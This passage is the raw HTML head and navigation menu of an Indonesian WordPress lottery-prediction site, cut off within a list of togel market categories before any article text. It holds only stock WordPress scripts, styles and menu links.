

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://prediksilombok.com/pasaran-magnum4d/prediksi-togel-magnum4d-hari-ini-01-agustus-2022/
body_size: 10701
content:
<!DOCTYPE html>
<html lang="id">
<head>
	
<meta charset="UTF-8" />
<meta name="viewport" content="initial-scale=1.0" />
<title>Prediksi Togel Magnum4D Hari ini 01 Agustus 2022 &#8211; Prediksi Lomboktoto</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://prediksilombok.com/xmlrpc.php" />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Prediksi Lomboktoto &raquo; Feed" href="https://prediksilombok.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Prediksi Lomboktoto &raquo; Umpan Komentar" href="https://prediksilombok.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Prediksi Lomboktoto &raquo; Prediksi Togel Magnum4D Hari ini 01 Agustus 2022 Umpan Komentar" href="https://prediksilombok.com/pasaran-magnum4d/prediksi-togel-magnum4d-hari-ini-01-agustus-2022/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/prediksilombok.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://prediksilombok.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='frontier-font-css' href='//fonts.googleapis.com/css?family=Roboto+Condensed%3A400%2C700%7CArimo%3A400%2C700&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://prediksilombok.com/wp-content/themes/frontier/includes/genericons/genericons.css?ver=1.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='frontier-main-css' href='https://prediksilombok.com/wp-content/themes/frontier/style.css?ver=1.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='frontier-responsive-css' href='https://prediksilombok.com/wp-content/themes/frontier/responsive.css?ver=1.3.2' type='text/css' media='all' />
<script type="text/javascript" src="https://prediksilombok.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://prediksilombok.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://prediksilombok.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://prediksilombok.com/wp-json/wp/v2/posts/3304" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://prediksilombok.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://prediksilombok.com/pasaran-magnum4d/prediksi-togel-magnum4d-hari-ini-01-agustus-2022/" />
<link rel='shortlink' href='https://prediksilombok.com/?p=3304' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://prediksilombok.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprediksilombok.com%2Fpasaran-magnum4d%2Fprediksi-togel-magnum4d-hari-ini-01-agustus-2022%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://prediksilombok.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprediksilombok.com%2Fpasaran-magnum4d%2Fprediksi-togel-magnum4d-hari-ini-01-agustus-2022%2F&#038;format=xml" />

<meta property="Frontier Theme" content="1.3.2" />
<style type="text/css" media="screen">
	#container 	{width: 720px;}
	#header 	{min-height: 5px;}
	#content 	{width: 100%;}
	#sidebar-left 	{width: %;}
	#sidebar-right 	{width: %;}
</style>

<style type="text/css" media="screen">
	.page-template-page-cs-php #content, .page-template-page-sc-php #content {width: 65%;}
	.page-template-page-cs-php #sidebar-left, .page-template-page-sc-php #sidebar-left,
	.page-template-page-cs-php #sidebar-right, .page-template-page-sc-php #sidebar-right {width: 35%;}
	.page-template-page-scs-php #content {width: 50%;}
	.page-template-page-scs-php #sidebar-left {width: 25%;}
	.page-template-page-scs-php #sidebar-right {width: 25%;}
</style>

<style type="text/css">.bjqs-slide a, .bjqs-slide img {height: 100%; width: 100%;}</style>

<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #d8ae15; background-image: url("https://prediksilombok.com/wp-content/uploads/2022/11/Desain-tanpa-judul-8.png"); background-position: center top; background-size: cover; background-repeat: no-repeat; background-attachment: fixed; }
</style>
	<link rel="icon" href="https://prediksilombok.com/wp-content/uploads/2022/04/25524-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://prediksilombok.com/wp-content/uploads/2022/04/25524-300x300.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://prediksilombok.com/wp-content/uploads/2022/04/25524-300x300.jpg" />
<meta name="msapplication-TileImage" content="https://prediksilombok.com/wp-content/uploads/2022/04/25524-300x300.jpg" />
</head>

<body class="wp-singular post-template-default single single-post postid-3304 single-format-standard custom-background wp-theme-frontier">
	
	
<div id="container" class="cf" itemscope itemtype="http://schema.org/WebPage">
	
			
		<div id="top-bar" class="cf">
			
			<div id="top-bar-info">
														<h2 id="site-title"><a href="https://prediksilombok.com/">Prediksi Lomboktoto</a></h2>				
									<h4 id="site-description">Prediksi HK - Prediksi SGP - Prediksi Sydney Terakurat</h4>
							</div>

			
					</div>
	
			<div id="header" class="cf" itemscope itemtype="http://schema.org/WPHeader">
			
			
			<div id="block-24" class="widget-header frontier-widget widget_block widget_media_image">
<figure class="wp-block-image size-full is-resized"><img fetchpriority="high" decoding="async" src="https://prediksilombok.com/wp-content/uploads/2022/11/GIFT-PROMOSI-1-1-2.gif" alt="" class="wp-image-7070" width="1450" height="179"/></figure>
</div><div id="block-30" class="widget-header frontier-widget widget_block widget_media_image">
<figure class="wp-block-image size-full is-resized"><img decoding="async" src="https://prediksilombok.com/wp-content/uploads/2022/11/PERHATIAN.gif" alt="" class="wp-image-7905" width="1450" height="270"/></figure>
</div>
					</div>
	
			
		<nav id="nav-main" class="cf drop" itemscope itemtype="http://schema.org/SiteNavigationElement">
			
							<a href="#" class="drop-toggle"><span class="genericon genericon-menu"></span></a>
			
			<ul id="menu-lombok" class="nav-main"><li id="menu-item-274" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-274"><a href="#">PREDIKSI TOGEL</a>
<ul class="sub-menu">
	<li id="menu-item-20077" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20077"><a href="https://prediksilombok.com/category/pasaran-oregon/">OREGON</a></li>
	<li id="menu-item-258" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-258"><a href="https://prediksilombok.com/category/pasaran-sydney-night/">SYDNEY NIGHT</a></li>
	<li id="menu-item-259" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-259"><a href="https://prediksilombok.com/category/pasaran-watford/">WATFORD</a></li>
	<li id="menu-item-5444" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5444"><a href="https://prediksilombok.com/category/totocanadia/">TOTOCANADIA</a></li>
	<li id="menu-item-261" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-261"><a href="https://prediksilombok.com/category/pasaran-magnum4d/">MAGNUM4D</a></li>
	<li id="menu-item-262" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-262"><a href="https://prediksilombok.com/category/chonburi/">CHONBURI</a></li>
	<li id="menu-item-263" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-263"><a href="https://prediksilombok.com/category/pasaran-benin/">BENIN</a></li>
	<li id="menu-item-264" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-264"><a href="https://prediksilombok.com/category/pasaran-dewata/">DEWATA</a></li>
	<li id="menu-item-265" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-265"><a href="https://prediksilombok.com/category/pasaran-cambodia/">CAMBODIA</a></li>
	<li id="menu-item-266" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-266"><a href="https://prediksilombok.com/category/pasaran-toto-macau/">TOTO MACAU</a></li>
	<li id="menu-item-4740" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4740"><a href="https://prediksilombok.com/category/toto-macau-5d/">TOTO MACAU 5D</a></li>
	<li id="menu-item-267" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-267"><a href="https://prediksilombok.com/category/pasaran-sdyney/">SYDNEY LOTTO</a></li>
	<li id="menu-item-268" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-268"><a href="https://prediksilombok.com/category/pasaran-china/">CHINA</a></li>
	<li id="menu-item-6093" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6093"><a href="https://prediksilombok.com/category/sunda/">SUNDA</a></li>
	<li id="menu-item-6094" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6094"><a href="https://prediksilombok.com/category/surabaya/">SURABAYA</a></li>
	<li id="menu-item-269" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-269"><a href="https://prediksilombok.com/category/pasaran-singapore-sore/">SINGAPORE</a></li>
	<li id="menu-item-7012" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7012"><a href="https://prediksilombok.com/category/hongkong-even/">HONGKONG EVEN</a></li>
	<li id="menu-item-270" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-270"><a href="https://prediksilombok.com/category/pasaran-taiwan/">TAIWAN</a></li>
	<li id="menu-item-271" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-271"><a href="https://prediksilombok.com/category/pasaran-saigonlotto/">SAIGONLOTTO</a></li>
	<li id="menu-item-25403" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25403"><a href="https://prediksilombok.com/category/belarusia/">BELARUSIA</a></li>
	<li id="menu-item-25405" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25405"><a href="https://prediksilombok.com/category/cambodia-night/">CAMBODIA NIGHT</a></li>
	<li id="menu-item-25404" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25404"><a href="https://prediksilombok.com/category/brazil-night/">BRAZIL NIGHT</a></li>
	<li id="menu-item-25399" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25399"><a href="https://prediksilombok.com/category/ascoli/">ASCOLI</a></li>
	<li id="menu-item-25402" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25402"><a href="https://prediksilombok.com/category/batam/">BATAM</a></li>
	<li id="menu-item-272" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-272"><a href="https://prediksilombok.com/category/pasaran-hongkong/">HONGKONG LOTTO</a></li>
	<li id="menu-item-25407" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25407"><a href="https://prediksilombok.com/category/chonburi-night/">CHONBURI NIGHT</a></li>
	<li id="menu-item-25408" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25408"><a href="https://prediksilombok.com/category/eibar/">EIBAR</a></li>
	<li id="menu-item-25413" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25413"><a href="https://prediksilombok.com/category/japaneven/">JAPANEVEN</a></li>
	<li id="menu-item-25412" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25412"><a href="https://prediksilombok.com/category/jambi/">JAMBI</a></li>
	<li id="menu-item-25409" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25409"><a href="https://prediksilombok.com/category/eropalotto/">EROPALOTTO</a></li>
	<li id="menu-item-25406" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25406"><a href="https://prediksilombok.com/category/china-night/">CHINA NIGHT</a></li>
	<li id="menu-item-25411" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25411"><a href="https://prediksilombok.com/category/hebei/">HEBEI</a></li>
	<li id="menu-item-25401" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25401"><a href="https://prediksilombok.com/category/bangka/">BANGKA</a></li>
	<li id="menu-item-25414" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25414"><a href="https://prediksilombok.com/category/juventus/">JUVENTUS</a></li>
	<li id="menu-item-25410" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25410"><a href="https://prediksilombok.com/category/gabon/">GABON</a></li>
	<li id="menu-item-25416" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25416"><a href="https://prediksilombok.com/category/leeds/">LEEDS</a></li>
	<li id="menu-item-25400" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25400"><a href="https://prediksilombok.com/category/bali/">BALI</a></li>
	<li id="menu-item-273" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-273"><a href="https://prediksilombok.com/category/pasaran-singapore-night/">SINGAPORE NIGHT</a></li>
	<li id="menu-item-25419" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25419"><a href="https://prediksilombok.com/category/macau-even/">MACAU EVEN</a></li>
	<li id="menu-item-25418" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25418"><a href="https://prediksilombok.com/category/lokomotif/">LOKOMOTIF</a></li>
	<li id="menu-item-25415" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25415"><a href="https://prediksilombok.com/category/lampung/">LAMPUNG</a></li>
	<li id="menu-item-25417" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25417"><a href="https://prediksilombok.com/category/lesotho/">LESOTHO</a></li>
	<li id="menu-item-25421" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25421"><a href="https://prediksilombok.com/category/millwall/">MILLWALL</a></li>
	<li id="menu-item-25420" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25420"><a href="https://prediksilombok.com/category/macau-night/">MACAU NIGHT</a></li>
	<li id="menu-item-25422" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25422"><a href="https://prediksilombok.com/category/oceania/">OCEANIA</a></li>
